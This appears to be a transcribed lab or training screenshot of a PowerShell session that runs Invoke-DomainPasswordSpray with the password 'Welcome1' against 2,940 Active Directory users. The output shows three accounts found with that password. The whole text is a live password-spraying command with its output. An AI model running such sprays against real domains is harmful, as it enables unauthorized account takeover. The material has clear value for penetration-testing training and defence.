 PS C:\Tools> Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2940 users. Current time is 8:07 AM
[*] Writing successes to spray_success
[*] SUCCESS! User:sgage Password:Welcome1
[*] SUCCESS! User:mholliday Password:Welcome1
[*] SUCCESS! User:tjohnson Password:Welcome1
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to spray_success